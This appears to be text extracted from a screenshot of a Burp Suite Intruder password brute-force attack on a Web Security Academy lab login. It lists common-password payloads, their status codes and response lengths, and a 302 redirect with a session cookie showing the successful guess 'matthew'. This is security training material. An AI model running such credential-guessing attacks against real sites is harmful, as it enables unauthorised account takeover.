 4. Intruder attack of https://0a3c001403e6ec598262fb7000cd00fe.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
85 matthew 302 184
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
10 dragon 200 3250
11 123123 200 3250
12 baseball 200 3250
13 abc123 200 3250
14 football 200 3250
15 monkey 200 3250
16 letmein 200 3250
17 shadow 200 3250
18 master 200 3250
19 666666 200 3250
20 qwertyuiop 200 3250
21 123321 200 3250
22 mustang 200 3250
23 1234567890 200 3250
24 michael 200 3250
25 654321 200 3250
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=am
3 Set-Cookie: session=IVwFI4QamJo5aIM1bHLAT70DORkdeftP; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
91 of 100